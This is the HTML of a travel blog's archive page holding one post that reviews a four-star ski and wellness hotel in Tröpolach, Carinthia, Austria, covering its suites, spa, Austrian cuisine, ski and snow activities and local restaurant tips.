						<a href="https://fastenurseatbelts.com/" rel="home"><img src="https://fastenurseatbelts.com/wp-content/uploads/2022/07/cropped-IMG_8107-2-1.jpg" width="812" height="70" alt=""></a>
					</div><!-- end #site-logo -->
				 

									<p class="site-title"><a href="https://fastenurseatbelts.com/" rel="home">Fasten Ur Seatbelts</a></p>
				
									<p class="site-description">Travel + lifestyle blog featuring travel tips and photography from around the world</p>
							</div><!-- end #site-branding -->

			<button id="menu-main-toggle"><span>Open</span></button>
						<button id="menu-main-close"  class="btn-close"><span>Close</span></button>

			<div id="menu-main-wrap" class="sticky-element cf">

				<div class="sticky-anchor"></div>
				<nav id="site-nav" class="sticky-content cf" role="navigation">
					<div class="sticky-wrap">
										<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="disabled" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="expand_active" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-pll-parent-menu-item mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7676 pll-parent-menu-item" id="mega-menu-item-7676"><a class="mega-menu-link" href="#pll_switcher" aria-expanded="false" tabindex="0"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-lang-item mega-lang-item-690 mega-lang-item-en mega-current-lang mega-lang-item-first mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7676-en lang-item lang-item-690 lang-item-en current-lang lang-item-first" id="mega-menu-item-7676-en"><a class="mega-menu-link" href="https://fastenurseatbelts.com/2020/01/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li><li class="mega-lang-item mega-lang-item-2009 mega-lang-item-de mega-no-translation mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7676-de lang-item lang-item-2009 lang-item-de no-translation" id="mega-menu-item-7676-de"><a class="mega-menu-link" href="https://fastenurseatbelts.com/de/heim/"><img src="[data-uri]" alt="German" width="16" height="11" style="width: 16px; height: 11px;" /></a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-9362" id="mega-menu-item-9362"><a class="mega-menu-link" href="https://fastenurseatbelts.com/de/heim/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-8985" id="mega-menu-item-8985"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/" aria-expanded="false" tabindex="0">Travel<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-8988" id="mega-menu-item-8988"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/africa/" aria-expanded="false">Africa<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8986" id="mega-menu-item-8986"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/africa/south-africa/">South Africa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8987" id="mega-menu-item-8987"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/africa/north-africa/">North Africa</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-8989" id="mega-menu-item-8989"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/asia/" aria-expanded="false">Asia<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8990" id="mega-menu-item-8990"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/asia/israel/">Israel</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8992" id="mega-menu-item-8992"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/asia/maldives/">Maldives</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8993" id="mega-menu-item-8993"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/asia/thailand/">Thailand</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8995" id="mega-menu-item-8995"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/asia/qatar/">Qatar</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8996" id="mega-menu-item-8996"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/asia/united-arab-emirates/">United Arab Emirates</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9018" id="mega-menu-item-9018"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/australia/">Australia</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-8998" id="mega-menu-item-8998"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/" aria-expanded="false">Europe<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8999" id="mega-menu-item-8999"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/austria/">Austria</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9000" id="mega-menu-item-9000"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/azerbaijan/">Azerbaijan</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9001" id="mega-menu-item-9001"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/croatia/">Croatia</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9003" id="mega-menu-item-9003"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/estonia/">Estonia</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9004" id="mega-menu-item-9004"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/france/">France</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9002" id="mega-menu-item-9002"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/england/">England</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9005" id="mega-menu-item-9005"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/germany/">Germany</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9006" id="mega-menu-item-9006"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/greece/">Greece</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9007" id="mega-menu-item-9007"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/iceland/">Iceland</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9008" id="mega-menu-item-9008"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/italy/">Italy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9009" id="mega-menu-item-9009"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/lithuania/">Lithuania</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9010" id="mega-menu-item-9010"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/netherlands/">Netherlands</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9011" id="mega-menu-item-9011"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/poland/">Poland</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9012" id="mega-menu-item-9012"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/portugal/">Portugal</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9013" id="mega-menu-item-9013"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/romania/">Romania</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9014" id="mega-menu-item-9014"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/russia/">Russia</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9015" id="mega-menu-item-9015"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/spain/">Spain</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9016" id="mega-menu-item-9016"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/sweden/">Sweden</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9017" id="mega-menu-item-9017"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/europe/switzerland/">Switzerland</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-9019" id="mega-menu-item-9019"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/north-america/" aria-expanded="false">North America<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9020" id="mega-menu-item-9020"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/north-america/new-york/">New York</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9021" id="mega-menu-item-9021"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel/south-america/">South America</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-9316" id="mega-menu-item-9316"><a class="mega-menu-link" href="https://fastenurseatbelts.com/travel-tip/" tabindex="0">Travel Tips</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-9023" id="mega-menu-item-9023"><a class="mega-menu-link" href="https://fastenurseatbelts.com/lifestyle/" aria-expanded="false" tabindex="0">Lifestyle<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9024" id="mega-menu-item-9024"><a class="mega-menu-link" href="https://fastenurseatbelts.com/lifestyle/interior/">Interior</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9025" id="mega-menu-item-9025"><a class="mega-menu-link" href="https://fastenurseatbelts.com/fashion/">Fashion</a></li></ul>
</li></ul></div>						
										</div><!-- end .sticky-wrap -->
				</nav><!-- end #site-nav -->

				<div id="mobile-menu-top-wrap">
					

<div class="social-search-wrap">
		<nav class="header-social-nav social-nav" role="navigation">
		<ul id="menu-social-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a target="_blank" href="https://www.facebook.com/fastenurseatbelts/">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" href="https://www.instagram.com/fasten_ur_seatbelts/">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6830"><a target="_blank" href="https://www.pinterest.com/fastenurseatbelts/">Pinterest</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a target="_blank" href="https://www.tiktok.com/@fasten_ur_seatbelts">TikTok</a></li>
</ul>	</nav><!-- end #header-social -->
	
			<div class="search-box">
			
<form method="get" class="searchform" action="https://fastenurseatbelts.com/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" id="s" placeholder="Search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form>		</div><!-- end .search-box -->
		
	</div><!-- end .social-search-wrap -->				</div><!-- end .mobile-menu-top-wrap -->
				<button id="menu-main-close-bottom" class="btn-close"><span>Close</span></button>
			</div><!-- end #menu-main-wrap -->

		</header><!-- end #masthead -->
		</div><!-- end .header-bg -->

<div id="main-wrap">	<div class="blog-wrap cf">
		<div id="primary" class="site-content cf" role="main">

		
			<header class="archive-header">
				<h1 class="archive-title">Month: <span>January 2020</span></h1>			</header><!-- end .archive-header -->

			
<article id="post-7615" class="post-7615 post type-post status-publish format-standard has-post-thumbnail hentry category-austria tag-austria tag-falkensteiner tag-karnten tag-nassfeld tag-osterreich tag-schnee tag-schweiz tag-ski-trip tag-skiing tag-switzerland tag-winter-holiday tag-winterurlaub">

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://fastenurseatbelts.com/winter-escape-falkensteiner-sport-wellness-hotel-in-karnten/" rel="bookmark">Winter Escape – Falkensteiner Sport &#038; Wellness Hotel in Kärnten</a></h2>
			<div class="entry-meta">
				<div class="entry-date">
					<a href="https://fastenurseatbelts.com/winter-escape-falkensteiner-sport-wellness-hotel-in-karnten/">29 January 2020</a>
				</div><!-- end .entry-date -->
				<div class="entry-author">
				by <a href="https://fastenurseatbelts.com/author/fastenurseatbelts/" title="All posts by fastenurseatbelts">fastenurseatbelts</a>				</div><!-- end .entry-author -->
								<div class="entry-comments">
					<a href="https://fastenurseatbelts.com/winter-escape-falkensteiner-sport-wellness-hotel-in-karnten/#respond"><span class="leave-reply">Leave a comment</span></a>				</div><!-- end .entry-comments -->
								</div><!-- end .entry-meta -->
	</header><!-- end .entry-header -->
	
				<div class="entry-thumbnail inpost">
			<a href="https://fastenurseatbelts.com/winter-escape-falkensteiner-sport-wellness-hotel-in-karnten/" title="Permalink to Winter Escape – Falkensteiner Sport &#038; Wellness Hotel in Kärnten"><img width="2560" height="1707" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0521-3-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0521-3-scaled.jpg 2560w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0521-3-300x200.jpg 300w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0521-3-1024x683.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0521-3-768x512.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0521-3-1536x1024.jpg 1536w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0521-3-2048x1365.jpg 2048w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0521-3-1000x667.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0521-3-660x440.jpg 660w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0521-3-373x248.jpg 373w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>
		</div><!-- end .entry-thumbnail -->
		
					<div class="entry-content">
				
<p>Maybe it would be nice to see snow again this winter after
all? Or I could enjoy a tasty Kaiserschmarrn (pancake with raisins) instead of
being exposed to the dreary weather at home, right?</p>



<p>How’d you feel if I tell that you can go snowshoeing,
snowboarding, and skiing in a matter of minutes? But it gets even better with a
1530m high gondola right in front of the door. Lazing around and being pampered
is the dream that gets fulfilled here. </p>



<p>If it weren&#8217;t for the <a href="https://www.falkensteiner.com/hotel-spa-carinzia/" target="_blank" rel="noreferrer noopener" aria-label="Falkensteiner Hotel &amp; Spa Carinzia (opens in a new tab)">Falkensteiner Hotel &amp; Spa Carinzia</a> with all its great offers, nothing would’ve been possible. The four-star hotel in Tröpolach is only a good 50 minutes&#8217; drive from Klagenfurt airport at an altitude of 600 metres.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="683" height="1024" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01285-683x1024.jpg" alt="Falkensteiner Hotel, Fasten Ur Seatbelts," class="wp-image-7626" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01285-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01285-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01285-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01285-1024x1536.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01285-1365x2048.jpg 1365w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01285-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01285-scaled.jpg 1707w" sizes="(max-width: 683px) 100vw, 683px" /></figure>



<h3 class="wp-block-heading">The Hotel</h3>



<p>As soon as you arrive at the hotel, you have to admire the
modern and spacious reception hall. We were accommodated in a junior suite with
a view of the village. The room had the usual sleeping area and bathroom, but there
was also a spacious lounge and a walk-in closet.&nbsp; </p>



<p>From the first floor we could go directly to the ski and
snowboard rental, which is located in the hotel, and also had direct access to
the wellness area.</p>



<p>The wellness area is an exciting experience from both exterior
and interior with its floor to ceiling windows and a breathtaking panoramic
view of the mountains. In addition, you can enjoy the heated indoor and outdoor
pool and a variety of saunas with a separate pool area. Twice a day there is
even a free sauna infusion, to let the long ski day come to a relaxing end. And
if that&#8217;s not enough, you can also relax completely with a body massage. </p>



<p>For those who want to get even more exercise, the modern
cardio-fitness centre with yoga and workout room is a must.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00589-683x1024.jpg" alt="Falkensteiner Hotel, Fasten Ur Seatbelts," class="wp-image-7619" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00589-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00589-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00589-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00589-1024x1536.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00589-1365x2048.jpg 1365w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00589-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00589-scaled.jpg 1707w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01261-683x1024.jpg" alt="Falkensteiner Hotel, Fasten Ur Seatbelts," class="wp-image-7625" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01261-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01261-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01261-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01261-1024x1536.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01261-1365x2048.jpg 1365w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01261-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01261-scaled.jpg 1707w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>



<h3 class="wp-block-heading">Culinary Experience</h3>



<p>I am a big fan of Austrian cuisine. With it, you could start
the day at a breakfast buffet! Everything that one could desire for a snack was
there along with a variety of egg dishes, porridge, fruits, muesli, and so much
more with it.</p>



<p>At dinner, you can look forward to a fusion of Carinzian
specialities: South Tyrolean delicacies and Mediterranean influences. </p>



<p>A Kaiserschmarrn is of course not missing from the buffet!</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00596-683x1024.jpg" alt="Falkensteiner Hotel, Fasten Ur Seatbelts," class="wp-image-7621" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00596-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00596-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00596-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00596-1024x1536.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00596-1365x2048.jpg 1365w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00596-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00596-scaled.jpg 1707w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>



<h3 class="wp-block-heading">Outdoor Activities</h3>



<p>Outside of the hotel, you shouldn&#8217;t be without Ulli and Marco from the <a href="https://sportfabrik.cc/" target="_blank" rel="noreferrer noopener" aria-label="Sportfabrik! (opens in a new tab)">Sportfabrik!</a> Together with the hotel, they‘d created a unique program for us. Whether it was ski trips, snow yoga, snowmobile driving, helicopter flying or snowshoe hiking, everything was included. </p>



<p>The ski slopes are less than a minutes‘ walk from the hotel,
as well as the gondola. </p>



<p>From there, you have numerous downhill runs for every level
of experience. Ski passes and ski equipment are available at the hotel, of
course. </p>



<p>For the romantics among us, a carriage ride was also offered.
On this trip, I have experienced so much fun &amp; action in 2 ½ days as I
haven&#8217;t for a long time.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01610-683x1024.jpg" alt="Falkensteiner Hotel, Fasten Ur Seatbelts," class="wp-image-7627" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01610-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01610-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01610-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01610-1024x1536.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01610-1365x2048.jpg 1365w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01610-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC01610-scaled.jpg 1707w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="570" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_4620-1024x570.jpg" alt="Falkensteiner Hotel, Fasten Ur Seatbelts," class="wp-image-7639" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_4620-1024x570.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_4620-300x167.jpg 300w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_4620-768x428.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_4620-1000x557.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/IMG_4620.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h3 class="wp-block-heading">Good to know</h3>



<ul class="wp-block-list"><li>Try the Kaiserschmarrn on the Kofel Alm.</li><li>Dine at the &#8220;Bärenwirt&#8221; in Hermagor.</li><li>Après-Ski is a great way to celebrate at the Kristallalm!</li><li>You can celebrate until late at night in the bar &#8220;Zum Alois&#8221; right next to the hotel</li><li>The Klagenfurt airport is small and fine, but flies directly to Cologne, for example.</li><li>In the meantime, you can also travel to Villach by train from Bonn or Frankfurt at low cost,&nbsp;&nbsp; sometimes even for 29,90€!</li></ul>



<figure class="wp-block-image size-large is-resized is-style-default"><img loading="lazy" decoding="async" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/influ-28-683x1024.jpeg" alt="Falkensteiner Hotel, Fasten Ur Seatbelts," class="wp-image-7636" width="591" height="886" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/influ-28-683x1024.jpeg 683w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/influ-28-200x300.jpeg 200w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/influ-28-768x1152.jpeg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/influ-28-1024x1536.jpeg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/influ-28-1365x2048.jpeg 1365w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/influ-28-1000x1500.jpeg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/influ-28-scaled.jpeg 1707w" sizes="auto, (max-width: 591px) 100vw, 591px" /><figcaption>Kofel Alm</figcaption></figure>



<figure class="wp-block-image size-large is-style-default"><img loading="lazy" decoding="async" width="1024" height="623" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/gruppe-48-1024x623.jpg" alt="Falkensteiner Hotel, Fasten Ur Seatbelts," class="wp-image-7634" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/gruppe-48-1024x623.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/gruppe-48-300x183.jpg 300w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/gruppe-48-768x467.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/gruppe-48-1536x935.jpg 1536w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/gruppe-48-2048x1246.jpg 2048w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/gruppe-48-1000x608.jpg 1000w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption>Bärenwirt</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="721" height="1024" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00505-721x1024.jpg" alt="Falkensteiner Hotel, Fasten Ur Seatbelts," class="wp-image-7617" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00505-721x1024.jpg 721w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00505-211x300.jpg 211w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00505-768x1091.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00505-1081x1536.jpg 1081w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00505-1442x2048.jpg 1442w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00505-1000x1421.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00505-scaled.jpg 1802w" sizes="auto, (max-width: 721px) 100vw, 721px" /><figcaption>Bedroom at our hotel</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00538-683x1024.jpg" alt="Falkensteiner Hotel, Fasten Ur Seatbelts," class="wp-image-7618" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00538-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00538-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00538-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00538-1024x1536.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00538-1365x2048.jpg 1365w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00538-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC00538-scaled.jpg 1707w" sizes="auto, (max-width: 683px) 100vw, 683px" /><figcaption>Suite with the village view</figcaption></figure>



